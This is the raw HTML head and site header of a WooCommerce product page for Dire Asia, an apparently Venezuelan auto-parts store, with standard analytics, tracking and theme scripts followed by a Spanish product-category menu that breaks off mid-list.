<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/32383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=32383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fgorro-de-valvula-aveo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fgorro-de-valvula-aveo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/gorro-de-valvula-aveo/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/gorro-de-valvula-aveo/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-32383 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/gorro-de-valvula-aveo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/gorro-de-valvula-aveo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fgorro-de-valvula-aveo%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fgorro-de-valvula-aveo%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/gorro-de-valvula-aveo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
